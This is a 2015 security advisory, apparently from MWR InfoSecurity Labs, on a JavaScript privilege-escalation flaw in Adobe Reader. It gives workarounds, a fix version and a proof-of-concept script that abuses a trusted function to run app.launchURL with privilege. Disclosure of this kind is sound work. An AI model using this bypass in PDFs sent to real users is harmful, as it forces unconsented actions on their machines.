

# JavaScript Privilege Escalation in Adobe Reader

# **17/07/2015**



### **Description**

Adobe Acrobat Reader is the most commonly used PDF viewer available for Windows and Mac.

The Adobe Reader JavaScript API has a privilege system in which a user must give permission before execution of privileged functions can occur.

It was found that it is possible to bypass the restrictions on the JavaScript API which allows execution of privileged JavaScript functions.

#### **Impact**

A user who opened a PDF in which this vulnerability was used could be forced to automatically perform an undesired action, such as forcing the user to connect to a web site without notifying the user of this action.

#### **Cause**

It was possible to change the context of the *doc.requestPermssion* within the trusted *ANSendApprovalToAuthorEnabled* function to perform privileged JavaScript functions.



#### **Interim Workaround**

If it is not possible to update to the latest version of Adobe Reader, it is recommended that users disable the use of JavaScript in Adobe Reader. Further details can be found from the Adobe website:

https://www.adobe.com/devnet-docs/acrobatetk/tools/AppSec/javascript.html

#### **Solution**

It is recommended that users of Adobe Reader update to version 11.0.12

## **Technical Details**

The vulnerability exists in *ANSendApprovalToAuthorEnabled* which is defined as follows:

```
 ANSendApprovalToAuthorEnabled = app.trustedFunction(function(doc) {
           app.beginPriv();
           var hasAddr = doc.Collab.initiatorEmail;
           app.endPriv();
           return event.rc = doc && hasAddr && doc.requestPermission(permission.annot, 
permission.canExport) == permission.granted && doc.requestPermission(permission.annot,
permission.modify) == permission.granted;
       });
```
It is possible to leverage the *doc* parameter to change the context of *doc.requestPermission* within the *trustedFunction*.

In the first call we change *doc.requestPermission* to *app.beginPriv* and then subsequently change *doc.requestPermission* to a function we wish to execute in a privileged context. In this proof of concept we call *app.launchURL*.

```
d=app;
d.Collab = \{\};d.Collab.initiatorEmail = \{\};
d.requestPermission = app.beginPriv;
permission. defineGetter ("granted", function () { d.requestPermission = app.launchURL;
return undefined; });
permission. defineGetter ("annot", function () { return "
https://labs.mwrinfosecurity.com/"; });
permission. defineGetter ("modify", function () { return true; });
ANSendApprovalToAuthorEnabled(d);
```


# **Detailed Timeline**

